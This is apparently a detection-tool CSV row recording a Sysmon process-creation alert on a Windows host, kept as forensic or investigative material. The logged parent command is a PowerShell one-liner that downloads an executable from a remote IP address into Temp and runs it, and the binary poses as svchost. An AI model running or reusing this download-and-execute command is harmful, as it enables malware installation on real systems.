 2023-09-20T03:03:24.808584+00:00,Potential Defense Evasion Via Raw Disk Access By Uncommon Tools,../Logs/Microsoft-Windows-
Sysmon%4Operational.evtx,1,Microsoft-Windows-Sysmon,1,3844,DESKTOP-V0F35DT,"CommandLine: '""C:\Users\HoaGay\AppData\Local
\Temp\mscalc.exe"" '
Company: Microsoft
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: svchost
FileVersion: 1.0.0.0
Hashes: MD5=B94F3FF666D9781CB69088658CD53772
Image: C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: svchost.exe
ParentCommandLine: powershell.exe  (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users
\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'
ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ParentProcessGuid: 335CB4AA-60FB-650A-0001-000000000D00
ParentProcessId: 3856
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FC-650A-0201-000000000D00
ProcessId: 7528
Product: svchost
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:24.802
"